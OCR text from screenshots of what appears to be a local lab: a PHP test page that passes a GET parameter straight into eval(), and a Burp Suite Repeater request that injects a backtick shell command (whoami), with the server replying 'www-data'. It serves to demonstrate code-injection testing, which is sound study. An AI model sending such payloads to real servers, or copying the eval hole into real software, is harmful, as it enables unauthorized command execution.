 192.168.1.107/test.php
192.168.1.107/test.p
应用 Vulnerable By De... Hac
<?php
if(isset($_GET['x'])){
eval($_GET['x']);
}else{
highlight_file(__FILE__);
}
?>
正在等待 192.168.1.107 的响应...
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /test.php?x=?><?=`whoami`?> HTTP/1.1
Host: 192.168.1.107
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Feb 2021 06:27:19 GMT
Server: Apache/2.4.46 (Debian)
Content-Length: 9
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
? < + > Type a search term
Done